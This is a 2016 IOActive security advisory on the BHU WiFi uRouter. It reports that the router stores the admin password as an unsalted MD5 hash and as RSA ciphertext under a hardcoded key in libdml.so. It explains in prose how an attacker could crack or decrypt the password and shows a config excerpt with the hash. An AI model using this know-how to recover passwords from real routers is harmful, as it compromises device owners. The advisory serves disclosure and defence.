| June 2016: | IOActive attempted to contact the vendor without success || Title                | Insecure User Password Storage on BHU WiFi uRouter     |
|----------------------|--------------------------------------------------------|
| Severity             | Medium - CVSSv2 Score 1.7 (AV:L/AC:L/Au:S/C:P/I:N/A:N) |
| Discovered by        | Tao Sauvage                                            |
| <b>Advisory Date</b> | August 17, 2016                                        |

#### **Affected Product**

BHU WiFi uRouter [http://www.bhuwifi.com/Product/urouter\\_gs.html?p=urouter](http://www.bhuwifi.com/Product/urouter_gs.html?p=urouter) 

#### **Impact**

An attacker could recover the plaintext version of the admin password. One version of the stored password is encrypted using a reversible encryption algorithm.

## **Background**

BHU WiFi is a Chinese-based company that sells routers for both personal and professional usage. The uRouter is a powerful device that offers 1949 m2 of coverage, supports 100 simultaneous terminals, and supports QoS and user management to prevent unauthorized access.

#### **Technical Details**

IOActive found that BHU WiFi uRouter is storing the user password on the filesystem in two different manners that are insecure for the user.

The router implements two ways to store the user password on the filesystem:

- Plain MD5 hash without salt
- RSA encrypted with hardcoded key in libdml.so

In the first case, the MD5 hashing algorithm has been deprecated for years as it is deemed insecure against computer calculation power. In addition, since no salt of any kind is being used when hashing the user password, an attacker could perform a dictionary or bruteforce attack to crack the hash.

In the second case, the RSA encryption being used allows an attacker to decrypt the password and recover its plaintext version. The attacker would extract the RSA decryption key from the libdml.so library and decrypt the encrypted password.

In /etc/config/user.conf:

```
/* . . . */
          <users> 
                <ITEM name="admin" 
password_enc="21232f297a57a5a743894a0e4a801fc3"
```